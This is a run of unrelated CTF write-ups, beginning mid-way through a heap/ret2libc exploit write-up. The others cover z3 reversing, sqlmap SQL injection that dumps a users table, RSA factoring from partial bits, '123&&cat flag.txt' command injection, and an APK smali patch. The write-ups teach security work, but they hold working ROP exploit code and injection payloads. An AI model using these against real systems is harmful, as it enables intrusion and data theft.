### Leaked Addresses AutomationThe finding of the leaked libc address included me to write a little automation that finds leaked addresses that are not on the stack - `findUsefulAddresses()` (see the implemention in the exploit for details). The motivation behind finding addresses not present on the stack was to explore additional addresses that could help in the exploit.
After finding leaked addresses that are not on the stack mapping of the local binary's memory, we inspect them in GDB. Then we identify the libc address that is leaked at the 368th stack frame of the game_handler function - **a crucial step to craft ret2libc**.
Snippet of finding the libc address with `findUsefulAddresses()`:```...
[*] Unsorted leaked addr: b'My name is \xa0\xda\xb6\xcf\xe0\x7f, dear\n'[*] Leaked addr: 0x7fe0cfb6daa0
[[*******]] FOUND SOME ADDRESS - 0x7fe0cfb6daa0;[[*******]] Frames amount = 368Done (y/n):```
### Ret2libc Payload CraftingIf we inspect the leaked libc address at the 368th stack frame of `game_handler` in GDB, we'll notice it points to `_IO_2_1_stdin_`. Given that the task did not provide a the version of libc it uses, we leak the libc address from the server, knowing it points to the `_IO_2_1_stdin_` symbol.
Then we search the symbol's offset in the libc database to find the version of libc the server uses (I used this [website](https://libc.blukat.me/)).
Because multiple versions are found, we assume the first version corresponds to the server's libc version, and make our code dynamically-dependent on the libc version so we can change it later if needed.
Next, we simply calculate the libc base address by subtracting the symbol `_IO_2_1_stdin_`'s offset from the leaked libc address. Then we calculate the symbol's addresses that will spawn a shell for us: `pop rdi; ret`, `"bin/sh"`, `ret` and `system`. The additional `ret` instructions in the payload are necessary for avoiding potential stack alignment issues during the exploit.
```python# Leak libclibc_leak = leakLibc(io)# Checked for this symbol in my elf's mappinglibc_base = libc_leak - libc.sym['_IO_2_1_stdin_']
system = libc_base + libc.sym['system'] # Calculating system addressbin_sh = libc_base + next(libc.search(b'/bin/sh\x00')) # Calculating "bin/sh" addresspop_rdi = libc_base + (libcROP.find_gadget(['pop rdi', 'ret']))[0] # Calculating "pop rdi; ret" gadget addressret = libc_base + (libcROP.find_gadget(['ret']))[0] # Calculating "ret" gadget address
# Crafting the rop chainoffset = b'A'*8payload = [ offset, ret, # Added for stack alignment ret, ret, pop_rdi, bin_sh, system]payload = b''.join(payload)```
### Code flow HijackingTo reach the buffer pointed by `dangling_pointer` and **overwrite the return address on the corresponding stack frame**, we need to determine the exact number of stack frames. This involves comparing the current stack frame address to the buffer's address in memory. By gradually creating additional stack frames, we progress until we notice that we are **16 bytes** away from the return address. After experimenting, we find out that 436 stack frames were necessary.
Following that, we send option (4) to write to the buffer, with a padding of 8 bytes followed by the address of our ret2libc payload (16 bytes in total).
Finally when running the exploit against the server, we might encounter problems if the version of libc doesn't correspond to the server's version. In such case, we download a different version and continue until it spawns a shell.
```./exploit_dangle.py...[*] Loaded 197 cached gadgets for './libc6-amd64_2.36-9+deb12u3_i386.so'[+] Opening connection to dangle-me.knping.pl on port 30000: Done[*] Libc address leaked: 0x7ffa12a4aa80[**] Libc base address: 0x7ffa12878000
[***] system addr = 0x7ffa128c43a0[***] bin_sh addr = 0x7ffa12a0e031[***] pop_rdi addr = 0x7ffa1289f765[***] ret addr = 0x7ffa1289f0e2[*] Switching to interactive mode> $ iduid=1000 gid=1000 groups=1000$ lsflag.txtrun$```**Flag**: `ping{h0w_t0_r37urn_an_array_fr0m_a_func710n_in_C++?!}`
## Bypassing PIE MitigationAlthough we got the flag and solved the task, I had a failed-attempt that I thought would be worth sharing.
My approach here was bypassing PIE and then leaking an address of some libc function from GOT (perhaps with `puts`). With the leaked GOT address, we find the version of libc and calculate its base address.
In order to bypass PIE, we need to leak an address from the binary's memory mapping itself to resolve its base address. in contrast to libc for example, where we leak a libc address to resolve libc's base address.
If we inspect the leaked addresses a second time, we notice there is exactly a leak from the binary's memory mapping in the 433th stack frame. Meaning we can calculate the elf's base address.
From inspecting the binary's offsets with `objdump`, We see that the offsets to the base address of the elf are 4 bytes.
```shell$ objdump -M intel -d dangleDisassembly of section .init:0000000000002000 <.init>: ...
Disassembly of section .plt:0000000000002020 <setvbuf@plt-0x10>: ... // The Disassembly continues```Then to calculate the elf's base, we remove the last 4 bytes of the leaked address from the binary's mapping (See `leakElf()` in the exploit for further details).
Though when we search for gadgets with `ROPgadget`, We don't find much useful. There wasn't a `pop rdi; ret` presented to us.```shell$ ROPgadget --binary dangle | grep rdi0x00000000000021a2 : adc ch, byte ptr [rdi] ; add byte ptr [rax], al ; push 0x17 ; jmp 0x20200x00000000000021c2 : add ch, byte ptr [rdi] ; add byte ptr [rax], al ; push 0x19 ; jmp 0x20200x0000000000002182 : and ch, byte ptr [rdi] ; add byte ptr [rax], al ; push 0x15 ; jmp 0x20200x0000000000002152 : cmp ch, byte ptr [rdi] ; add byte ptr [rax], al ; push 0x12 ; jmp 0x20200x00000000000020b2 : mov ch, byte ptr [rdi] ; add byte ptr [rax], al ; push 8 ; jmp 0x20200x0000000000002a4d : mov ebp, esp ; mov qword ptr [rbp - 8], rdi ; nop ; pop rbp ; ret0x0000000000002a4f : mov qword ptr [rbp - 8], rdi ; nop ; pop rbp ; ret0x0000000000002a4c : mov rbp, rsp ; mov qword ptr [rbp - 8], rdi ; nop ; pop rbp ; ret0x00000000000021b2 : or ch, byte ptr [rdi] ; add byte ptr [rax], al ; push 0x18 ; jmp 0x20200x0000000000002192 : sbb ch, byte ptr [rdi] ; add byte ptr [rax], al ; push 0x16 ; jmp 0x20200x0000000000002172 : sub ch, byte ptr [rdi] ; add byte ptr [rax], al ; push 0x14 ; jmp 0x20200x0000000000002162 : xor ch, byte ptr [rdi] ; add byte ptr [rax], al ; push 0x13 ; jmp 0x2020```
That was when I decided to try a different approach which was directly returning to libc, without the need to bypass PIE.
Despite the failed attempt, the exploration provided me with new insights into this task and informed me to follow an alternative approach.
Thank you for reading the writeup, and happy hacking! |
# TSG CTF 2023 - rev/beginners_rev_2023
## Solution
Ghidra decompiled it well, so I just used z3.
```pythonimport z3s = z3.Solver()
map3 = bytes.fromhex("""00 00 00 00 00 00 00 00 32 00 00 00 63 00 00 004f 00 00 00 6a 00 00 00 61 00 00 00 0b 00 00 00d7 00 00 00 31 00 00 00 76 00 00 00 29 00 00 000c 00 00 00 69 00 00 00 21 00 00 00 93 00 00 001c 00 00 00 2b 00 00 00 e9 00 00 00 b6 00 00 00aa 00 00 00 3c 00 00 00 ca 00 00 00 07 00 00 009b 00 00 00 54 00 00 00 58 00 00 00 06 00 00 00ed 00 00 00 96 00 00 00 89 00 00 00 c7 00 00 00f9 00 00 00 66 00 00 00 b8 00 00 00 92 00 00 0082 00 00 00 17 00 00 00 19 00 00 00 1d 00 00 00a9 00 00 00 30 00 00 00 fc 00 00 00 e4 00 00 00f7 00 00 00 33 00 00 00 5c 00 00 00 bb 00 00 008c 00 00 00 7a 00 00 00 dd 00 00 00 38 00 00 0048 00 00 00 cd 00 00 00 01 00 00 00 1b 00 00 00b3 00 00 00 de 00 00 00 00 00 00 00 15 00 00 00ce 00 00 00 43 00 00 00 03 00 00 00 7e 00 00 0036 00 00 00 7d 00 00 00 23 00 00 00 73 00 00 006b 00 00 00 b1 00 00 00 46 00 00 00 52 00 00 0059 00 00 00 3d 00 00 00 7f 00 00 00 5b 00 00 0078 00 00 00 9f 00 00 00 85 00 00 00 4a 00 00 0020 00 00 00 97 00 00 00 9a 00 00 00 1f 00 00 0077 00 00 00 ab 00 00 00 28 00 00 00 72 00 00 00cb 00 00 00 81 00 00 00 cc 00 00 00 eb 00 00 00d2 00 00 00 b9 00 00 00 2d 00 00 00 12 00 00 0013 00 00 00 c0 00 00 00 a6 00 00 00 25 00 00 0071 00 00 00 0a 00 00 00 88 00 00 00 9e 00 00 0037 00 00 00 22 00 00 00 24 00 00 00 47 00 00 0042 00 00 00 a5 00 00 00 fa 00 00 00 2a 00 00 0053 00 00 00 8a 00 00 00 6c 00 00 00 99 00 00 0009 00 00 00 e3 00 00 00 ef 00 00 00 ec 00 00 00e0 00 00 00 a0 00 00 00 51 00 00 00 f3 00 00 001e 00 00 00 04 00 00 00 8f 00 00 00 e7 00 00 0002 00 00 00 a1 00 00 00 90 00 00 00 60 00 00 00a4 00 00 00 ad 00 00 00 fd 00 00 00 5f 00 00 0079 00 00 00 44 00 00 00 6e 00 00 00 39 00 00 0034 00 00 00 4c 00 00 00 a3 00 00 00 d4 00 00 0074 00 00 00 b4 00 00 00 9c 00 00 00 8e 00 00 0083 00 00 00 e6 00 00 00 4e 00 00 00 d5 00 00 003a 00 00 00 f1 00 00 00 be 00 00 00 6d 00 00 0005 00 00 00 ba 00 00 00 84 00 00 00 b2 00 00 0087 00 00 00 10 00 00 00 f4 00 00 00 bc 00 00 00d8 00 00 00 fe 00 00 00 ae 00 00 00 bd 00 00 007c 00 00 00 c3 00 00 00 e8 00 00 00 e5 00 00 004b 00 00 00 c9 00 00 00 2c 00 00 00 b5 00 00 003f 00 00 00 4d 00 00 00 50 00 00 00 bf 00 00 008d 00 00 00 45 00 00 00 c8 00 00 00 18 00 00 00f0 00 00 00 da 00 00 00 8b 00 00 00 db 00 00 00c4 00 00 00 16 00 00 00 08 00 00 00 0f 00 00 0062 00 00 00 d6 00 00 00 91 00 00 00 1a 00 00 00a8 00 00 00 9d 00 00 00 d1 00 00 00 98 00 00 0086 00 00 00 67 00 00 00 c5 00 00 00 68 00 00 00c6 00 00 00 35 00 00 00 af 00 00 00 ea 00 00 00f8 00 00 00 c2 00 00 00 d0 00 00 00 56 00 00 0094 00 00 00 40 00 00 00 ff 00 00 00 26 00 00 0065 00 00 00 2e 00 00 00 d9 00 00 00 49 00 00 0057 00 00 00 5d 00 00 00 ac 00 00 00 a2 00 00 00b0 00 00 00 0d 00 00 00 f6 00 00 00 c1 00 00 00ee 00 00 00 fb 00 00 00 55 00 00 00 6f 00 00 00a7 00 00 00 dc 00 00 00 75 00 00 00 0e 00 00 0064 00 00 00 14 00 00 00 df 00 00 00 95 00 00 00cf 00 00 00 3e 00 00 00 f2 00 00 00 f5 00 00 0041 00 00 00 d3 00 00 00 e2 00 00 00 b7 00 00 0080 00 00 00 3b 00 00 00 27 00 00 00 7b 00 00 005e 00 00 00 e1 00 00 00 2f 00 00 00 5a 00 00 0070 00 00 00 11 00 00 00""")
enc = bytes.fromhex("""07 56 e5 58 71 89 9a ca f0 67 03 2d 49 fb 6e 86c2 f7 48 ca 3c 43 db 8e 04 2a 56 4a 97 33 a1 a207 83 f0 89 19 13 77 b4 9f 7d 7b 9c dd 8e fd adb5 e2 28 0e 06 af e5 e3 86 c3 08 ad e6 4c de 63a3 5f 1e 96 34 7d 9d 19 f5 c8 84 7f 7b 62 2a 6bc1 28 3b 6d 09 ef fc cb a0 90 9a 3e 66 a2 4e 0690 2c 9d ae 3c 99 40 53 4c 69 63 e7 b9 a8 b3 87a5 97 98 fe 1f 20 51 a7 ae 0d 00 ab 16 35 59 3d08 1b 1c 92 e2 4f 1d 86 a5 6e 0a 14 45 4d 61 0869 c3 12 a2 eb 50 13 93 22 e2 c4 10 ca 5f b2 0ba2 30 c8 54 91 3a 37 fd d2 10 ab 5a f8 38 f3 d3d5 85 58 de df c0 f4 17 4e f7 31 79 dd 41 2f b320 c7 ec 98 5e ae f7 a9 cb 27 13 72 fe ca 64 ff43 93 80 3e 1e e5 99 bf 41 4b 9d 85 4e 0f 99 9457 e1 63 d9 01 85 78 8a 06 fe 9d 41 32 74 55 83b2 85 e9 9f c6 2c 4b 62 8f bf 7d 57 c8 76 3b 315e 87 60 89 35 41 c1 52 6c d0 0b 7d ca 60 5d 8219 b0 96 5e 16 e7 9b 2f 37 5f c9 c5 f3 20 c3 45cb 47 a1 cc 79 e5 b6 fb d4 55 db c1 35 9b 8b fa38 d5 b2 b5 e0 4f 4d 6c 4f 8c 0c 42 bc 8e b3 7848 e4 87 8e 34 a3 1d 01 53 98 71 fa 8f 2f e3 7a6b b9 1b b6 7e 34 7f c8 c4 6c ab 45 4d 81 ef eec3 d9 db 13 5b 63 90 fc 34 18 81 bc d1 18 48 bb7c 24 5b 56 2b 35 6b d7 f9 d3 d5 2b e2 24 d8 50f1 ec d5 e6 29 55 66 f2 f7 28 20 7d f3 47 40 0311 4a 47 a5 b4 74 15 35 d0 f0 e5 4c 04 b5 59 fefc 45 9d 3a a1 3f 1a a7 a8 51 e5 65 f1 56 ee defc c4 87 f5 fa 79 31 07 0a 3f 41 28 d1 59 17 4d02 e4 5a 22 3a bc d2 cd 80 bc 2a 49 f0 7f 97 a190 59 01 8d 25 43 d8 00 ea d8 4f e2 4e 2b 06 fd7e 16 a9 92 c4 fd b5 6a 82 06 18 0c 0a b7 b8 298f 87 63 65 25 b9 7a d0 6e 30 3c f2 f7 c2 30 86""")
flag = [z3.BitVec(f"f{i}", 8) for i in range(0x200)]
M = [int.from_bytes(map3[x:x+4], "little") for x in range(0, 0x408, 4)]
mem = [flag[0]] * (0x200)for i in range(0, (2 * 0x20) * 8, 8): x = z3.Concat(*(flag[i + j] for j in range(8)[::-1])) y = x ^ z3.LShR(x, 0xc)
for j in range(8): mem[i + j] = z3.Extract(8*j+7, 8*j, y)
out = [0] * 0x200
# --- function 1400010e0
u4 = M[0]u7 = M[1]
p5 = 2p9 = 2
for i in range(0x20): u3 = u4 + 1 & 0xff u1 = M[u3 + 2] u8 = u1 + u7 & 0xff u2 = M[u8 + 2] M[u3 + 2] = u2 M[u8 + 2] = u1
out[p9 - 2] = (M[ (u2 + u1 & 0xff) + 2 ]&0xff) ^ mem[p9 + -2]
for k in range(15): u3 = (u3 + 1) & 0xff u1 = M[u3 + 2] u8 = u8 + u1 & 0xff u2 = M[u8 + 2] M[u3 + 2] = u2 M[u8 + 2] = u1
out[p5 - 1 + k] = (M[ (u2 + u1 & 0xff) + 2 ]&0xff) ^ mem[p9 + -1 + k] u4 = u3 u7 = u8
p5 += 0x10 p9 += 0x10
M[1] = u8M[0] = u3
# --- function 1400010e0 [end]
for i in range(0, (2 * 0x20) * 8, 8): x = z3.Concat(*(out[i + j] for j in range(8)[::-1])) y = x ^ z3.LShR(x, 0xc)
for j in range(8): mem[i + j] = z3.Extract(8*j+7, 8*j, y)
# memcmp
for c, d in zip(mem, enc): s.add(c == d)
assert s.check()
m = s.model()
print("".join(f"{m.eval(c).as_long():c}" for c in flag))```
## Flag
```TSGCTF{y0u_w0uld_und3r57and_h0w_70_d3cryp7_arc4_and_h0w_70_d3cryp7_7h3_l3ak3d_5af3_l1nk1ng_p01n73r}``` |
## Beginner/Headache
Change the bytes at the beginning so the file opens as a png.
like this
89 50 4E 47 0D 0A 1A 0A 
FLAG: `flag{sp3ll_15_89_50_4E_47}` |
* Threw the query page over to sqlmap sqlmap -u "http://litelibrary.web.nitectf.live/api/search?q=as" -p q --level 5 --risk 3 --dump-all
```[20:38:56] [INFO] resuming back-end DBMS 'sqlite'[20:38:56] [INFO] testing connection to the target URLsqlmap resumed the following injection point(s) from stored session:---Parameter: q (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: q=as%' AND 4532=4532 AND 'jVvl%'='jVvl
Type: time-based blind Title: SQLite > 2.0 AND time-based blind (heavy query) Payload: q=as%' AND 1400=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'lYrW%'='lYrW
Type: UNION query Title: Generic UNION query (NULL) - 5 columns Payload: q=-7676%' UNION ALL SELECT NULL,CHAR(113,106,113,107,113)||CHAR(76,71,115,81,87,114,65,103,101,112,65,118,112,73,118,104,72,90,70,82,97,103,103,90,112,114,84,105,111,75,120,81,112,72,110,108,72,70,112,73)||CHAR(113,98,122,120,113),NULL,NULL,NULL-- nSMR---[20:38:56] [INFO] the back-end DBMS is SQLiteback-end DBMS: SQLite[20:38:56] [INFO] sqlmap will dump entries of all tables from all databases now[20:38:56] [INFO] fetching tables for database: 'SQLite_masterdb'[20:38:56] [INFO] fetching columns for table 'USERS'[20:38:56] [INFO] fetching entries for table 'USERS'Database: <current>Table: USERS[381 entries]
```* Realized that there were a ton of users so I launched sqlmap with the --sql-shell command* Within sql shell ran select * from USERS; and retrived the full user list* Toward the middle we see the following
```[*] 2019-04-29T09:44:38, male, ccb71785-af8b-499b-98b1-2cfa59235871, laurie4144590, 51, han53n405ar1o[*] 2019-06-06T11:35:06, male, 5b3bf992-7776-4b6c-93f0-574296d32367, lena2562690, f098b0jl1e5c, dav1d5ta4k[*] 2008-11-08T01:37:59, male, 44a3b0c5-0bed-401a-9d96-79baa1d105a3, blackwell3671128, aj54f84, 5a463ntdav1d[*] 1907-04-01T00:00:00, male, 28582015-49f6-43f8-9aad-a9e5d4a5687f, nite{t00_l1t3_huh_50m30n3_g37_an71_g2av17y_0v3r_h3r3}, yeehaaw1amMadx, madmaxfuryyyyy2344[*] 2007-04-15T12:44:08, male, a21bdfc7-d335-4f69-a2ac-4a7a1ebe6710, lynne9001248, 14f1i7376p64, 5utt0nd11la4d[*] 2009-04-24T02:46:25, male, 2202ec7b-dd66-409c-a55a-85164b780adc, sadie2516667, 254mm1d3afei, vazqu3zn1ch015[*] 2021-07-29T11:30:34, female, d6f6c490-21ba-459c-967f-76275cf677de, alicia3374493, j8cegb3i5n5, 41tak14k1and```
* Final flag is nite{t00_l1t3_huh_50m30n3_g37_an71_g2av17y_0v3r_h3r3} |
see in github, files and pictures may not show up here.# Crypto: easy-rsasolver: [N0am!ster](https://github.com/N04M1st3r) writeup-writer: [N0am!ster](https://github.com/N04M1st3r)___**Author:** essor **Description:** > Breaking RSA is easy - right? Just factorize the N
**files (copy):** [out.txt](https://github.com/C0d3-Bre4k3rs/PingCTF2023-writeups/tree/main/easy-rsa/files/out.txt) [main.py](https://github.com/C0d3-Bre4k3rs/PingCTF2023-writeups/tree/main/easy-rsa/files/main.py)

The challenge was a crypto RSA challenge, where you had some info about p and q, and you need to decipher the encrypted msg.
## Challenge OverviewFirstly we generate p, q as 2048 bit primes, calculate n and set e=65537.Then we encrypt flag with regular plain RSA,we know:1) help1 = q&p2) help2 = q&(p<<1)3) n4) e5) ct (encrypted flag)
## SolutionIn this writeup I will talk about the bits.when I write help1[i] I mean the ith ith of help1.and when I write help2[i] I mean the ith bit of help2.same for p[i] and q[i].In my final solution I put it all in a list so it would be easy to access in an array like structure, but you can do it like so `help1&(2**i)>>i` or like so `help1&(2**i)!=0`(where true=1, false=0).The smallest i is 0, and the largest is 2047.
### Part 1 - q&pFirstly lets look at help1(q&p), and from looking at the table of what input gives what output we can conclude that it gives 1 only when p and q are both 1.`help1[i] = q[i]&p[i]`So we know that if the help1[i] is 1, then p[i]=1 and q[i]=1.| p&q| q | p || --| --| --|| 0 | 0 | 0 || 0 | 0 | 1 || 0 | 1 | 0 || **1** | **1** | **1** |
Code:```pythonfor i, bit in enumerate(help1): if bit == '1': p[i] = '1' q[i] = '1'```
### Part 2 - q&(p<<1)First of all, lets convert it to indexs: `help2[i] = q[i] & p[i-1]`.now like part1, we know that if help2[i] is 1 then q[i] and p[i-1] are both 1.
Code:```pythonfor i, bit in enumerate(help2): if bit == '1': p[i-1] = '1' q[i] = '1'```
### Part 3 - Combining informationWe can get even more information because of these equations.
#### Part 3.1 - getting information from help1lets look at what happens when `help1[i] = 0` (that means that q[i]=0 or p[i]=0 (or both)): - lets assume we know **`q[i] = 1`**: - then (`1 & ? = 0`) p[i] must be 0! - lets assume we know **`p[i] = 1`**: - then (`? & 1 = 0`) q[i] must be 0! - lets assume we know `q[i] = 0`: - then (`0 & ? = 0`) we know nothing about p[i] from this. - lets assume we know `p[i] = 0`: - then (`? & 0 = 0`) we know nothing about q[i] from this. so we know:1. `help1[i] = 0 and q[i] = 1` => `p[i] = 0`.2. `help1[i] = 0 and p[i] = 1` => `q[i] = 0`.
Code:```pythonfor i, bit in enumerate(help1): if bit == '1': continue if q[i] == '1': p[i] = '0' elif p[i] == '1': q[i] = '0'```
#### Part 3.2 - getting information from help2lets look at what happens when `help2[i] = 0` (that means that q[i]=0 or p[i-1]=0 (or both are 0)):reminder: `help2[i] = q[i] & p[i-1]` => `q[i]&p[i-1] = 0`.
- lets assume we know `q[i] = 1`: - then (`1 & ? = 0`) p[i-1] must be 0! - lets assume we know `p[i-1] = 1`: - then (`? & 1 = 0`) q[i] must be 0! - lets assume we know `q[i] = 0`: - then (`0 & ? = 0`) we know nothing about p[i-1] from this. - lets assume we know `p[i-1] = 0`: - then (`? & 0 = 0`) we know nothing about q[i] from this. so we know:1. `help2[i] = 0 and q[i] = 1` => `p[i-1] = 0`.2. `help2[i] = 0 and p[i-1] = 1` => `q[i] = 0`.
Code:```pythonfor i, bit in enumerate(help2): #skiping bits that are 1, and i=0 because p[i-1] will be p[-1]. if bit == '1' and i == 0: continue if q[i] == '1': p[i-1] = '0' elif p[i-1] == '1': q[i] = '0'```
so from knowing this we can now write a code that extracts a lot of bits from p and q, but not all of them.### Part 4 - Finding the rest of p and qNow we have part of p and part of q, or more precislly we have random known bits of p and random bits of q, after some searching on the internet I stumbled upon this article `Recovring cryptographic keys from partial information, by example`which had one very important subtitle for this challenge, [`Random known bits of p and q`](https://eprint.iacr.org/2020/1506.pdf#page=23).I used the method described in the article to get p and q.Now I am going to try and explain the method, but it was explained very good in the article so I encourge you to go and read it from there. (and for those who understood it, just skip to part 4)
*for those not fluent in python, note that I will write % instead of mod, and use \*\* for power.*I will use p[:i] and q[:i], that means all the bits until the ith bit. (I am including the 0th bit, and not including the ith bit)
(note that here we start this iteration at i=1, and not i=0)The method explained in the article is basiclly to guess p and q bit by bit, and for each bit to check if it is correct by multiplying p and q mod 2**i, and at the end to check if p*q=n. (and if they are prime)it works because:- `p*q % (2**i) = (p % 2**i) * (q % 2**i) % (2**i)`==>- `N % (2**i) = p[:i] * q[:i] % (2**i)`(btw it is faster doing it using `& (2**i - 1)` instead of modulo, but I will stick to what the article said for simplicity )
lets say we have an integer N=p*q,we know `p=0b??01?` and `q=0b1?001`, `N=493`we start at the 0th bit, where i=1, we have ? and 1:1. attempting p[0]=0: `0*1 % (2**1) = 493 % (2**1)` => `0 = 1` X2. attempting p[0]=1: `1*1 % (2**1) = 493 % (2**1)` => `1 = 1` V 1. i=2, already written, `0b01*0b01 % (2**2) = 493 % (2**2)` => `1 = 1` V 1. i=3, p[2]=0: `0b001*0b001 % (2**3) = 493 % (2**3)` => `1 = 5` X 2. i=3, p[2]=1: `0b101*0b001 % (2**3) = 493 % (2**3)` => `5 = 5` V 1. i=4, p[3]=0 q[3]=0: `0b0101*0b0001 % (2**4) = 493 % (2**4)` => `5 = 13` X 2. i=4, p[3]=0 q[3]=1: `0b0101*0b1001 % (2**4) = 493 % (2**4)` => `13 = 13` V 1. i=5, p[4]=0: `0b00101*0b11001 % (2**5) = 493 % (2**5)` => `29 = 13` X 2. i=5, p[4]=1: `0b10101*0b11001 % (2**5) = 493 % (2**5)` => `13 = 13` V That means that maybe => `p=0b10101=21` and `q=0b11001=25` so for the final check, `21*25= 493` => `525 = 493` X 3. i=4, p[3]=1 q[3]=0: `0b1101*0b0001 % (2**4) = 493 % (2**4)` => `13 = 13` V 1. i=5, p[4]=0: `0b01101*0b10001 % (2**5) = 493 % (2**5)` => `29 = 13` X 2. i=5, p[4]=1: `0b11101*0b10001 % (2**5) = 493 % (2**5)` => `13 = 13` V That means that maybe => `p=0b11101=29` and `q=0b10001=17` so for the final check, `29*17 = 493` => `493=493` V 4. i=4, p[3]=1 q[3]=1: `0b1101*0b1001 % (2**4) = 493 % (2**4)` => `5 = 13` X
so we found p=29 and q=17, but as you can see this method will take much longer as we have more and more paths that split up, and as you can see from tring to run this method, it will take too much time, so we have to make it better and so, part 5.
note that in the code I will start at 1, because the 0th bit is always 1 and because of an upgrade I will do later to the code.Code:```pythondef solvePQ(p: list, q: list): p[0] = '1' q[0] = '1'
#because they are prime, they have to not be divisible by 2. solvePQ_R(p, q, 0)
def solvePQ_R(p: list, q: list, index: int): ''' We know p[:index+1] and q[:index+1] and we need to find out p[index+1] and q[index+1] '''
#We can make it a little faster by not doing this each time, and just doing some bit operations, and passing p_num as a parameter. p_num = int(''.join(p[:index+1][::-1]), 2) q_num = int(''.join(q[:index+1][::-1]), 2)
mod = 2**(index+1) #can also do with & (mod-1) if (q_num*p_num) % mod != n % mod: return
if index+1 == len(p): if q_num*p_num != n: return print("SOLVED") print(f'{p_num=}') print(f'{q_num=}') return
if p[index+1] == '?' and q[index+1] == '?': for bit1 in ['1', '0']: for bit2 in ['1', '0']: p[index+1] = bit1 q[index+1] = bit2 solvePQ_R(p, q, index+1) p[index+1] = '?' q[index+1] = '?' elif p[index+1] == '?': for bit in ['1', '0']: p[index+1] = bit solvePQ_R(p, q, index+1) p[index+1] = '?' elif q[index+1] == '?': for bit in ['1', '0']: q[index+1] = bit solvePQ_R(p, q, index+1) q[index+1] = '?' else: solvePQ_R(p, q, index+1)```
also in start you may want to change the recursion limit. (or write the function without recursion)```pythonimport sys
sys.setrecursionlimit(3000)```
### Part 5 - optimizing the search for p and qNow after part 4 you probably think what now, we have p and q.and this would have worked if the bit length was smaller but it is 2048 which is too much for the previous method alonebut actually it still takes too long, so we will need to optimize part 4.
#### Part 5.1 - Adding the check for q&(p-1) and for p&qEvery time we add a new bit to p or q, we need to check `q[i]&(p[i-1]) == help2[i]` and if it is not correct delete it. same for `q[i]&p[i] == help1[i]````pythonq_cur = int(q[index], 2) p_cur = int(p[index], 2)
if q_cur & p_cur != int(help1[index], 2): return
#Can make it faster by a few if's by assuming index >= 1, and just changing solvePQ. if index > 0: p_prev = int(p[index-1], 2) if q_cur & p_prev != int(help2[index], 2): return```
now the code will be fast enough but I want to make just a little improvment:in the case of `p[index+1]=='?' and q[index+1] == '?'` I don't really need to run over all the options, because it cant be that both of them are 1, because then I would have known so I can improve it like so:```python if p[index+1] == '?' and q[index+1] == '?': for bit1 in ['1', '0']: for bit2 in ['1', '0']: if bit1=='1' and bit2=='1': continue p[index+1] = bit1 q[index+1] = bit2 solvePQ_R(p, q, index+1) p[index+1] = '?' q[index+1] = '?'```*The code can be made even better but it runs in less than a second so I stoped here
### Part 6 - Cracking rsa, when knowing p and q
now we run the code and got p and q.then all we need to do is decrypt them, this is easily done ```pythonp_num = 200...151q_num = 314...087phi = (p_num-1)*(q_num-1)d = inverse(e, phi)m = pow(ct, d, n)flag = long_to_bytes(m).decode()print(flag)```
flag: **ping{RSA_p_and_q_for_the_win!}***
[solve.py](https://github.com/C0d3-Bre4k3rs/PingCTF2023-writeups/blob/main/easy-rsa/solve.py) |
Here are the steps we took to solve the challenge:
i open link
this is a epoch and unix date time convertor convert milisecond to date
no normal ls or cat input accespt so i used 123&&ls and it run both and get flag.txt
iuse 123&&cat flag.txt and get flagnite{b3tt3r_n0_c5p_th7n_b7d_c5p_r16ht_fh8w4d} |
# There is a bug
## Point Value150
## Challenge DescriptionBob is reckless when developing apps. He just created an app that can show the flag with the correct password. However, he just couldn't get the flag even with the right password, could you help him to fix the bug?
## DescriptionThere is a missing function call in the code. In particular, `result = getFlag(..);` should be called before showing the result in `TextView`. The player needs to decompile the app into `smali` code and manually add the function call. The function has several parameters which are all prepared inside the function. Players should order them in the correct way. Here is the `smali` code that need to be added:```smaliinvoke-virtual {p0, v0, v1, p0, v3}, Lcom/example/authenticator/MainActivity;->getFlag(Landroid/widget/TextView;Landroid/widget/EditText;Landroid/content/Context;Landroid/content/SharedPreferences;)Ljava/lang/String;move-result-object v5 # move the result to register v5 since v5 will be presented in `TextView` in the following code```Once added, the player needs to repackage and re-sign the app. Run it on the phone or emulator with the correct password, the flag will be presented.
There are other ways like using `frida` to directly call the `getFlag`. But the parameters need to be constructed properly.## Deploymentplayers just need access to Authenticator.apk |
## Rev/Open Sesame
Whisper the phrase, unveil with 'Open Sesame
Attachment: https://staticbckdr.infoseciitr.in/opensesame.zip


class Main{ public static void main(String[] args){ String str2 = "U|]rURuoU^PoR_FDMo@X]uBUg"; StringBuilder sb = new StringBuilder(); String str = "40"; for (int i = 0; i < str2.length(); i++) { sb.append((char) (str2.charAt(i) ^ str.charAt(i % str.length()))); } System.out.println(sb.toString()); } }
FLag: `flag{aLiBabA_and_forty_thiEveS}` |
# TeamItaly CTF 2023
## [web] ᴬnother ᵤseless ᴬpplication (2 solves)
## Overview
The application is a useless website, the only features available are:- log in and register through an external sso- set your profile description as HTML in a sandboxed iframe- check the descriptions of public users
The flag is in the profile description of the admin.
The profile description is sandboxed inside an iframe like this:```html<iframe sandbox="allow-scripts" srcdoc="<%= profile.desc %>"></iframe>```
